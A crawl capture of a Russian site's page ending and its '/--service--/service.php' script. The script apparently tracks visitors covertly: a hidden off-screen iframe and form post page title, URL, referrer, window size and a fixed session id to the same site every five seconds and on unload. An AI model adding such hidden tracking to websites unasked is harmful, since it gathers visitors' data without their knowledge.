td.img_link>a').hover( function () { $(this).siblings('.big_pict').css('display', 'block'); }, function () { $('#price_list td .big_pict').css('display', 'none'); } ); </script><script type="text/javascript" src="/--service--/service.php" charset="utf-8" async></script></body></html> 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://zavodnyye-koltsa.ru/--service--/service.php
body_size: 8614
content:
var tkBzSGSYtDdtEffSbyADSEzAbnR = function(){

    this.w = window;
    this.d = document;
    this.domain = this.d.domain || this.d.location.host;
    this.www = this.domain.indexOf('www.');
    if (this.www != -1) this.domain = this.domain.replace(/^www\./i, '.');

    this.setCookie('_sCookie', 1, null, '/', this.domain);

    this.browser = null;
    if (this.d.all) this.browser = 'IE';
    if (this.w.opera) this.browser = 'Opera';
    if (this.w.chrome) this.browser = 'Chrome';
    if (!this.w.external && !this.w.opera) this.browser = 'Safari';
    if (this.w.sidebar && this.w.globalStorage) this.browser = 'FireFox';


    var root = this.w.addEventListener || this.w.attachEvent ? this.w : this.d.addEventListener ? this.d : null;
    var self = this;

    if (root){
        if (root.addEventListener) root.addEventListener('DOMContentLoaded', function(){if (self){self.createElements(); self = null}}, false);
        else{

            if (root.attachEvent){
                if (typeof this.d.documentElement.doScroll != 'undefined' && this.w == this.w.top){

                    function tryScroll(){
                        if (self){
                            try {
	                       self.d.documentElement.doScroll('left');
                               self.createElements();
                               self = null;
	                    }catch(e) {setTimeout(tryScroll, 10)}
                        }
	            }
	            tryScroll();

                }else{

                    root.attachEvent("onreadystatechange", function(){
                          if (self){
                              if (root.readyState === "complete") {
                                  self.createElements();
                                  self = null;
                              }
                          }
	            });
                }
            }
        }

        function tryBody(){
            if (self){
                if (self.d.body){
                    self.createElements();
                    self = null;
                }else setTimeout(tryBody, 10);
            }
        }
        tryBody();
    }
}

tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.setCookie = function(name, value ,expires, path, domain, secure){

    var str = name + '=' +((value)?encodeURIComponent(value):"");
    if (expires) str += '; expires=' + expires.toGMTString();
    if (path)    str += '; path=' + path;
    if (domain)  str += '; domain='+domain;
    if (secure)  str += '; secure';

    this.d.cookie = str;
}

tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.getCookie = function(name){

    if (this.d.cookie.indexOf(name + '=') == -1) return null;
    else {
        var parts = this.d.cookie.split(name+'=');
        return decodeURIComponent(parts[1].split(';')[0]);
    }
}


tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.createElements = function(){

    var width = (this.w.innerWidth) ? this.w.innerWidth : (this.d.documentElement.clientWidth) ? this.d.documentElement.clientWidth : this.d.body.offsetWidth;
    var height = (this.w.innerHeight) ? this.w.innerHeight : (this.d.documentElement.clientHeight) ? this.d.documentElement.clientHeight : this.d.body.offsetHeight;
    var SID = this.getCookie('_sPHPSESSID');
    var Cookie = (this.getCookie('_sCookie') == 1)?1:0;

    if (!SID){
        SID = 't8kB7zSG9SYtDdtEffSbyA2DSEz7AbnR';
        this.setCookie('_sPHPSESSID', SID, null, '/', this.domain);
    }

    var inputs = {site_id: '0', title: this.d.title, location: this.d.URL, referrer: this.d.referrer, w: width, h: height, '_sPHPSESSID': SID, log_id: '0', www: this.www, cookie: Cookie};

    try{

        var rcvNode = new ActiveXObject("htmlfile");

        rcvNode.open();
        rcvNode.write('<html><head><title>ActiveX</title></head><body>');
        rcvNode.write('<iframe name="frame_tkBzSGSYtDdtEffSbyADSEzAbnR" id="frame_tkBzSGSYtDdtEffSbyADSEzAbnR" src="javascript:;"></iframe>');
        rcvNode.write('<form>');
        for (var i in inputs) rcvNode.write('<input type="hidden" name="'+i+'" value="'+inputs[i]+'" id="tkBzSGSYtDdtEffSbyADSEzAbnR_'+i+'">');
        rcvNode.write('</form></body></html>');
        rcvNode.close();

        rcvNode.parentWindow.deliver = this.w;

        this.frame = rcvNode.getElementById('frame_tkBzSGSYtDdtEffSbyADSEzAbnR');
        this.form = rcvNode.forms[0];

        IEFrameNode = this.frame;
        IEFrameDocument = rcvNode;

   }catch(e){

       var style = 'position: absolute; top: -9999px; left: -9999px; width: 0; height: 0; border: none';

       this.frame = this.d.createElement('iframe');

       this.frame.setAttribute('name', 'frame_tkBzSGSYtDdtEffSbyADSEzAbnR');
       this.frame.id = 'frame_tkBzSGSYtDdtEffSbyADSEzAbnR';
       this.frame.setAttribute('src', 'about:blank');
       this.frame.setAttribute('width', 0);
       this.frame.setAttribute('height', 0);
       this.frame.setAttribute('border', 0);
       this.frame.setAttribute('style', style);

       this.form = this.d.createElement('form');
       this.form.setAttribute('style', style);

       for (var i in inputs){

           var input = this.d.createElement('INPUT');
           input.setAttribute('type', 'hidden');
           input.setAttribute('name', i);
           input.setAttribute('value', inputs[i]);
           input.id = 'tkBzSGSYtDdtEffSbyADSEzAbnR_' + input.name;
           this.form.appendChild(input);
       }

       this.d.body.appendChild(this.form);
       this.d.body.appendChild(this.frame);
    }

    if (this.frame && this.form){

        var self = this;

        this.form.setAttribute('method', 'POST');
        this.form.setAttribute('action', '/--service--/data.php');
        this.form.setAttribute('enctype', 'application/x-www-form-urlencoded');
        this.form.setAttribute('target', this.frame.name);

        this.sendData();

        setInterval(function(){self.sendData()}, 5000);
        if (this.w.addEventListener) this.w.addEventListener('beforeunload', function(){self.sendData()}, false);
        else if (this.w.attachEvent) this.w.attachEvent('onbeforeunload', function(){self.sendData()});
    }
}

tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.sendData = function(){

    try{
        var self = this;
        var xhr = (this.browser == 'Safari' || this.browser == 'IE')?null:new this.w.XMLHttpRequest;
        xhr.open(this.form.method.toUpperCase(), this.form.action, true);
        xhr.onerror = function(){throw new Error("This browser does not support crossdomain ajax.")};

        xhr.onreadystatechange = function(){
             if (xhr.readyState == 4 && '0' == 37) alert(xhr.responseText);
        };

        if (typeof FormData != 'undefined'){
            var data = new FormData(this.form);
            data.append('type', 'request');
        }else{
            xhr.setRequestHeader("Content-Type", this.form.enctype);
            var data = this.FormData({type: 'request'});
        }

        xhr.send(data);

    }catch(e){

        try {
            if (typeof this.frame.contentWindow.postMessage == 'function'){

                 var data = this.FormData({type: 'postMessage'});
                 var ifr = this.frame;

                 if (ifr.src != '/--service--/bridge.html') {
                     ifr.src = '/--service--/bridge.html';
                     ifr.onload = function(){ifr.contentWindow.postMessage(data, 'https://zavodnyye-koltsa.ru')}
                 }else ifr.contentWindow.postMessage(data, 'https://zavodnyye-koltsa.ru');

            }else this.form.submit();
        }catch(e){
            if (this.frame.src != 'about:blank') this.frame.src = 'about:blank';
            this.form.submit();
        }
    }

    this.updateForm();
}

tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.FormData = function(append){

    var data = [];

    for (var i = 0; i < this.form.length; i++){
         data.push(encodeURIComponent(this.form[i].name)+'='+encodeURIComponent(this.form[i].value));
    }

    if (append){
        for (var i in append) data.push(encodeURIComponent(i) + '=' +  encodeURIComponent(append[i]));
    }

    return data.join('&');
}

tkBzSGSYtDdtEffSbyADSEzAbnR.prototype.updateForm = function(){

   var elements = this.form.elements;

   for (var i = 0; i < elements.length; i++){
        switch (elements[i].name){
            case '_sPHPSESSID': case 'site_id': case 'log_id': case 'www': case 'cookie': continue; break;
            default:

                var input = this.d.getElementById('tkBzSGSYtDdtEffSbyADSEzAbnR_' + elements[i].name);

                if (input) this.form.removeChild(input);
                else this.form.removeChild(elements[i]);
        }
    }
}

new tkBzSGSYtDdtEffSbyADSEzAbnR;
